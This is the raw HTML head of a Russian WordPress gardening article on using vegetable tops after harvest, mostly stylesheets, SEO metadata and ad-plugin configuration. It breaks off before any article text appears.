

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html
body_size: 36230
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Что делать с ботвой овощей после уборки урожая картофеля, помидоров, моркови, свёклы, огурцов</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="что делать с ботвой после уборки урожая. Какую пользу она может принести." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что делать с ботвой овощей после уборки урожая картофеля, помидоров, моркови, свёклы, огурцов" />
	<meta property="og:description" content="что делать с ботвой после уборки урожая. Какую пользу она может принести." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-09-06T06:06:06+00:00" />
	<meta property="article:modified_time" content="2019-09-06T06:06:22+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d7119ccbbef1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Семён Владимиров" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Семён Владимиров" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html","url":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html","name":"Что делать с ботвой овощей после уборки урожая картофеля, помидоров, моркови, свёклы, огурцов","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d7119ccbbef1.jpg","datePublished":"2019-09-06T06:06:06+00:00","dateModified":"2019-09-06T06:06:22+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/43e949e04daa756d6005908a1a6a9961"},"description":"что делать с ботвой после уборки урожая. Какую пользу она может принести.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d7119ccbbef1.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d7119ccbbef1.jpg","width":800,"height":450,"caption":"Ботва свёклы"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-s-botvoy-posle-uborki-urozhaya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Вопрос ребром: что делать с ботвой после уборки урожая?"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/43e949e04daa756d6005908a1a6a9961","name":"Семён Владимиров","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0f39d97b718659968e540975de556e1?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0f39d97b718659968e540975de556e1?s=96&d=retro&r=g","caption":"Семён Владимиров"},"url":"https://vasha-teplitsa.ru/author/semen_inoplanetyanin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/13328" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=13328' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
